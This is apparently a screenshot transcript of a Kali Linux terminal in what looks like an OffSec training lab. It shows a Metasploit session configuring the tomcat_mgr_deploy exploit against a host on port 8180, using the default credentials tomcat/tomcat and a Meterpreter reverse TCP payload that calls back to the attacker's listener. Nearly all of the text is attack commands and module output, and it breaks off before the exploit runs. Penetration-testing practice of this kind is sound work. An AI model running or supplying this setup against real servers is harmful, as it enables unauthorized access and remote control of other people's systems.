 1 2 3 4 2 14:35
192.168.2.4/
dawuda@kali: ~
Session Actions Edit View Help
OffSec Kali Linux
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.2.4
RHOSTS => 192.168.2.4
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set TARGETURI /manager/html
[!] Unknown datastore option: TARGETURI. Did you mean TARGET?
TARGETURI => /manager/html
msf exploit(multi/http/tomcat_mgr_deploy) > set TARGETURI /manager/html
TARGETURI => /manager/html
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
msf exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.2.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: